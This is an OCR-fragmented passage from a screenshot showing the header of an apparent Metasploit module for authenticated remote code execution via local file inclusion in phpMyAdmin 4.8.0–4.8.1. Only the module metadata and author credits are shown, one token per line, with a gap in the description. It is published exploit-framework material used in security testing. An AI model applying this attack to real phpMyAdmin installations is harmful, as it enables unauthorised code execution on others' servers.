
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'phpMyAdmin 
Authenticated Remote Code Execution'
,
'Description'
=
>
%q{

        phpMyAdmin v4.8.0 and v4.8.1 
are vulnerable to local file inclusion,

        which can be exploited post-
authentication to execute PHP code by

        application. The module has 
been tested with phpMyAdmin v4.8.1.

      }
,
'Author'
=
>
[
'ChaMd5'
,
# Vulnerability 
discovery and PoC
'Henry Huang'
,
# 